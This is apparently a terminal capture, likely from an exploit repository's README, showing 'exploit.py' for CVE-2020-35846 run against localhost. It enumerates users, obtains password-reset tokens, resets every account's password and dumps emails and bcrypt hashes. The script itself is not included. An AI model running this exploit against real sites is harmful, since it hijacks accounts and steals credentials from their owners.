 ┌─[0z09e]─[~/project/CVE-2020-35846]
└──╼ $ python3 exploit.py http://localhost/ --dump_all
[*] Target : http://localhost
[*] Sending request to dump users.
[+] Found Users : ['admin', '0z09e', 'test']
[+] Changing password of admin
[*] Requesting for password reset token
[+] Found token for user admin : rp-cbed8a4667ad0d7c182cc568a44e786f610c3134c39d4
[+] Dumping admin's data
[+] Changing password of 0z09e
[*] Requesting for password reset token
[+] Found token for user 0z09e : rp-17c44c63e5891d13e51f1260421dfa29610c313708df1
[+] Dumping 0z09e's data
[+] Changing password of test
[*] Requesting for password reset token
[+] Found token for user test : rp-a0938f335fe762d7308ec22f6fdd7ffa610c3138f3459
[+] Dumping test's data
<============================== Informations ==============================>
[+] Username : admin
[+] Email : thisisatest@localhost.com
[+] Group : admin
[+] Hash : $2y$10$oxwLkKbXuDUxeEFH/LPFJeozTojvOD8MGZ7FE7HZiRfMa5OmuaPgq
<-------------------------------------------------------------------------->
[+] Username : 0z09e
[+] Email : 0z09e@localhost.com
[+] Group : admin
[+] Hash : $2y$10$qop8JiLTFgKDiD.93yjG6ueJfSy8Bhl2BrIWYNVpcr11iASuweDQO
<-------------------------------------------------------------------------->
[+] Username : test
[+] Email : testaccount@localhost.com
[+] Group : admin
[+] Hash : $2y$10$Wn6q6DENbl1wE5mbdn2iNukAO7adLc0QbBw2g0BsULikNy6z2kMvO
<-------------------------------------------------------------------------->
┌─[0z09e]─[~/project/CVE-2020-35846]
└──╼ $